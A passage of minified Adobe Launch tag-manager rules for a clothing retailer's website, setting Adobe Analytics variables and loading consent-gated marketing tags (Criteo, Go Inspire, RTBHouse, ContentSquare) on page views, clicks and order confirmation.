cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View 